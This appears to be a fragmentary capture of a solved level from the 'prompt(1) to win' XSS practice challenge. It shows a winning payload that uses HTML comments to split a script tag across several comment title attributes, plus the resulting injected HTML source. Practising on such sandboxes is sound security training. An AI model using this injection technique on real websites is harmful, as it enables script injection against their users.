 prompt(1) to win
F
Text Viewer
YOU WON
kingkk
"><svg><!--#--><script><!--#-->prompt(<!--#-->1)</script>
57
http://sandbox.prompt.ml
HTML source: <p class="comment" title=""><svg><!--" data-comment='{"id":0}'>
<p class="comment" title="--><script><!--" data-comment='{"id":1}'></p>
<p class="comment" title="-->prompt(<!--" data-comment='{"id":2}'></p>
<p class="comment" title="-->1)</script>" data-comment='{"id":3}'></p>
About